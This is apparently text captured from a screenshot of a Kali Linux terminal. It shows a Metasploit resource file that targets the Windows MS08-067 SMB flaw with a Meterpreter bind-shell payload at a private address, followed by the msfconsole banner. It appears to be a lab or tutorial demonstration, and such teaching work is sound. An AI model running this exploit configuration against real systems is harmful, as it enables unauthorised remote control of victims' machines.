 Applications Places Terminal Sun 10:24 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cat meta.rc
workspace demo
use exploit/windows/smb/ms08_067_netapi
set RHOST 192.168.1.1
set payload windows/meterpreter/bind_tcp
exploit
root@kali:~# msfconsole
METASPLOIT
=[ metasploit v4.17.35-dev ]
+ -- --=[ 1847 exploits - 1046 auxiliary - 321 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]